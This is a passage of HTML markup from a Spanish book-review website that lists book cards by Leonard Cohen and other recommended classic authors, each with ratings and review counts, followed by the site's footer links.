																	<img src="https://quelibroleo.com/images/libros/libro_1324830454.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="39337"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/a-mil-besos-de-profundidad-i-canciones-y-poemas-1956-1978"><span>A MIL BESOS DE PROFU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/flores-para-hitler">
																	<img src="https://quelibroleo.com/images/libros/libro_1312445402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="35012"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/flores-para-hitler"><span>FLORES PARA HITLER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hermosos-perdedores-1">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788426404794.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/hermosos-perdedores-1"><span>HERMOSOS PERDEDORES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-favorito-1">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788426404800.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-juego-favorito-1"><span>EL JUEGO FAVORITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-ballet-de-leprosos-una-novela-y-relatos-ineditos">
																	<img src="https://quelibroleo.com/images/libros/libro-1680177038.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/un-ballet-de-leprosos-una-novela-y-relatos-ineditos"><span>UN BALLET DE LEPROSO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/parasitos-del-paraiso">
																	<img src="https://quelibroleo.com/images/libros/libro_1307805100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/parasitos-del-paraiso"><span>PARÁSITOS DEL PARAÍS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/canciones-volumen-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1306920873.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/canciones-volumen-i"><span>CANCIONES, volumen I</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hermosos-perdedores">
																	<img src="https://quelibroleo.com/images/libros/libro_1318925510.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/hermosos-perdedores"><span>HERMOSOS PERDEDORES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/veinte-poemas-de-amor-y-una-cancion-desesperada">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929912.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.266 votos"
							     							     
							     data-id="2665"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/veinte-poemas-de-amor-y-una-cancion-desesperada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/veinte-poemas-de-amor-y-una-cancion-desesperada"><span>VEINTE POEMAS DE AMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/neruda-pablo">NERUDA, PABLO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-bernarda-alba">
																	<img src="https://quelibroleo.com/images/libros/libro_1308665110.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.250 votos"
							     							     
							     data-id="1428"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-bernarda-alba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-bernarda-alba"><span>LA CASA DE BERNARDA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/campos-de-castilla">
																	<img src="https://quelibroleo.com/images/libros/libro_1362279686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 275 votos"
							     							     
							     data-id="2200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/campos-de-castilla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/campos-de-castilla"><span>CAMPOS DE CASTILLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vida-es-sueno">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929471.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 266 votos"
							     							     
							     data-id="554"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-vida-es-sueno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-vida-es-sueno"><span>LA VIDA ES SUEÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/calderon-de-la-barca-pedro">CALDERÓN DE LA BARCA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poesia-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1487848488.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 108 votos"
							     							     
							     data-id="2197"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/poesia-2"><span>POESIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/coplas-a-la-muerte-de-su-padre">
																	<img src="https://quelibroleo.com/images/libros/9788441413078.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 170 votos"
							     							     
							     data-id="2263"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/coplas-a-la-muerte-de-su-padre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/coplas-a-la-muerte-de-su-padre"><span>COPLAS A LA MUERTE D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manrique-jorge">MANRIQUE, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-fundacion">
																	<img src="https://quelibroleo.com/images/libros/libro-1633934437.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 118 votos"
							     							     
							     data-id="495"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-fundacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-fundacion"><span>LA FUNDACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/buero-vallejo-antonio">BUERO VALLEJO, ANTON...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hojas-de-hierba">
																	<img src="https://quelibroleo.com/images/libros/libro_1328023189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 90 votos"
							     							     
							     data-id="5558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hojas-de-hierba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hojas-de-hierba"><span>HOJAS DE HIERBA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/whitman-walt">WHITMAN, WALT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cyrano-de-bergerac">
																	<img src="https://quelibroleo.com/images/libros/libro-1550050137.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 96 votos"
							     							     
							     data-id="5092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cyrano-de-bergerac#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cyrano-de-bergerac"><span>CYRANO DE BERGERAC</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rostand-edmond">ROSTAND, EDMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tres-sombreros-de-copa">
																	<img src="https://quelibroleo.com/images/libros/9788467021653.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 173 votos"
							     							     
							     data-id="8279"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tres-sombreros-de-copa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tres-sombreros-de-copa"><span>TRES SOMBREROS DE CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mihura-miguel">MIHURA, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/esperando-a-godot">
																	<img src="https://quelibroleo.com/images/libros/libro_1321203634.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 128 votos"
							     							     
							     data-id="7407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/esperando-a-godot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/esperando-a-godot"><span>ESPERANDO A GODOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-amor-las-mujeres-y-la-vida">
																	<img src="https://quelibroleo.com/images/libros/9788420422640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 68 votos"
							     							     
							     data-id="13054"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-amor-las-mujeres-y-la-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-amor-las-mujeres-y-la-vida"><span>EL AMOR, LAS MUJERES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-a-ti-debida">
																	<img src="https://quelibroleo.com/images/libros/libro_1373212979.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 69 votos"
							     							     
							     data-id="8859"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-a-ti-debida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-a-ti-debida"><span>LA VOZ A TÍ DEBIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/salinas-pedro">SALINAS, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/martin-fierro">
																	<img src="https://quelibroleo.com/images/libros/9788420656403.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 70 votos"
							     							     
							     data-id="14930"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/martin-fierro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/martin-fierro"><span>MARTÍN FIERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hernandez-jose">HERNÁNDEZ, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-rayo-que-no-cesa">
																	<img src="https://quelibroleo.com/images/libros/libro-1487848392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 53 votos"
							     							     
							     data-id="9707"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-rayo-que-no-cesa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-rayo-que-no-cesa"><span>EL RAYO QUE NO CESA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hernandez-miguel">HERNÁNDEZ, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poema-del-cante-jondo-romancero-gitano">
																	<img src="https://quelibroleo.com/images/libros/libro_1257249205.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 42 votos"
							     							     
							     data-id="20106"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/poema-del-cante-jondo-romancero-gitano"><span>POEMA DEL CANTE JOND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/muerte-accidental-de-un-anarquista">
																	<img src="https://quelibroleo.com/images/libros/9788489753778.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 49 votos"
							     							     
							     data-id="5111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/muerte-accidental-de-un-anarquista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/muerte-accidental-de-un-anarquista"><span>MUERTE ACCIDENTAL DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/prohibido-suicidarse-en-primavera">
																	<img src="https://quelibroleo.com/images/libros/libro_1266583799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 42 votos"
							     							     
							     data-id="23579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/prohibido-suicidarse-en-primavera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/prohibido-suicidarse-en-primavera"><span>PROHIBIDO SUICIDARSE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poesias-completas-8">
																	<img src="https://quelibroleo.com/images/libros/libro_1352188592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 38 votos"
							     							     
							     data-id="50637"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/poesias-completas-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/poesias-completas-8"><span>POESÍAS COMPLETAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eloisa-esta-debajo-de-un-almendro-las-cinco-advertencias-de-satanas">
																	<img src="https://quelibroleo.com/images/libros/9788467021561.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 72 votos"
							     							     
							     data-id="8278"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eloisa-esta-debajo-de-un-almendro-las-cinco-advertencias-de-satanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eloisa-esta-debajo-de-un-almendro-las-cinco-advertencias-de-satanas"><span>ELOÍSA ESTÁ DEBAJO D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuatro-corazones-con-freno-y-marcha-atras-los-ladrones-somos-gente-honrada">
																	<img src="https://quelibroleo.com/images/libros/9788467021783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 51 votos"
							     							     
							     data-id="8277"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuatro-corazones-con-freno-y-marcha-atras-los-ladrones-somos-gente-honrada"><span>CUATRO CORAZONES CON...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/antologia-poetica-23">
																	<img src="https://quelibroleo.com/images/libros/libro_1290430490.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 25 votos"
							     							     
							     data-id="30470"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/antologia-poetica-23#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/antologia-poetica-23"><span>ANTOLOGÍA POÉTICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/caligula">
																	<img src="https://quelibroleo.com/images/libros/9788420636962.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 40 votos"
							     							     
							     data-id="592"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/caligula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/caligula"><span>CALÍGULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/inventario-uno-parte-primera-1950-1975">
																	<img src="https://quelibroleo.com/images/libros/libro_1244126752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,1 / 10 de 21 votos"
							     							     
							     data-id="16503"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/inventario-uno-parte-primera-1950-1975#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/inventario-uno-parte-primera-1950-1975"><span>INVENTARIO UNO: Part...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-boba">
																	<img src="https://quelibroleo.com/images/libros/libro_1294051227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 39 votos"
							     							     
							     data-id="2152"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-boba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-boba"><span>LA DAMA BOBA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lope-de-vega-felix">LOPE DE VEGA, FÉLIX</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
